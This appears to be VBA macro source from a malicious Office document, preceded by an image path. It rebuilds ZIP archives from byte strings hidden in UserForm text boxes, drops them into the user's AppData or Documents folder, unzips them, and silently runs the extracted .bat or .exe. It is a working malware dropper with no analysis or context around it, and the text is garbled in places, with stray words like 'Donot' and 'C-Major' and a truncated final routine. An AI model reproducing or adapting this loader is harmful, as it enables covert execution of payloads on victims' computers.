 Sub userRafzaiLoadr()
Dim file_Rafzai_name As String
Dim zip_Rafzai_file As Variant
Dim bat_Rafzai_file As String
Dim fldr_Rafzai_name As Variant
file_Rafzai_name = "x6teyst"
fldr_Rafzai_name = getRafzaiFileName("")
zip_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".zip"
bat_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".bat"
Dim ar1Rafzai() As String
Dim btsRafzai() As Byte
ar1Rafzai = Split(ufForm.tfBox.Text, "!")
Dim linRafzai As Double
linRafzai = 0
For Each vl In ar1Rafzai
ReDim Preserve btsRafzai(linRafzai)
btsRafzai(linRafzai) = CByte(vl)
linRafzai = linRafzai + 1
Next
Open zip_Rafzai_file For Binary Access Write As #1
Put #1, , btsRafzai
Close #1
If Len(Dir(bat_Rafzai_file)) = 0 Then
Call unRafzaizip(zip_Rafzai_file, fldr_Rafzai_name)
End If
loadRafzaiPro bat_Rafzai_file
End Sub
Sub loadRafzaiPro(strRafzaiName As String)
Call Shell(strRafzaiName, vbHide)
End Sub
Function getRafzaiFileName(pp As String)
Dim FileName As String
'FileName = ThisWorkbook.Name
If InStr(FileName, ".") > 0 Then
FileName = Left(FileName, InStr(FileName, ".") - 1)
End If
bat_Rafzai_file = Environ$("APPDATA")
getRafzaiFileName = bat_Rafzai_file & "\"
'& pp & FileName
End Function
Donot
Dim path_shebizai_file As String
Dim file_shebizai_name As String
Dim zip_shebizai_file As Variant
Dim fldr_shebizai_name As Variant
Dim byt() As Byte
Dim ar1shebizai() As String
Dim encoding As String
file_shebizai_name = "hadram"
encoding = "!"
fldr_shebizai_name = Environ$("USERPROFILE") & "\Documents\"
zip_shebizai_file = fldr_shebizai_name & file_shebizai_name & ".zip"
path_shebizai_file = fldr_shebizai_name & file_shebizai_name & ".exe"
Dim arr
arr = Split(Application.OperatingSystem, " ")
If arr(3) = "6.02" Or arr(3) = "6.03" Then
ar1shebizai = Split(usobiForm.wesobiBox.Text, encoding)
Else
ar1shebizai = Split(usobiForm.wssobiBox.Text, encoding)
End If
Dim btsshebizai() As Byte
Dim linshebizai As Double
linshebizai = 0
For Each vl In ar1shebizai
ReDim Preserve btsshebizai(linshebizai)
btsshebizai(linshebizai) = CByte(vl)
linshebizai = linshebizai + 1
Next
Open zip_shebizai_file For Binary Access Write As #2
Put #2, , btsshebizai
Close #2
If Len(Dir(path_shebizai_file)) = 0 Then
Call unshebizaizip(zip_shebizai_file, fldr_shebizai_name)
End If
Shell path_shebizai_file, vbNormalNoFocus
End Sub
Sub unshebizaizip(Fname As Variant, FileNameFolder As Variant)
Dim FSO As Object
Dim oApp As Object
'Extract the files into the Destination folder
Set oApp = CreateObject("Shell.Application")
C-Major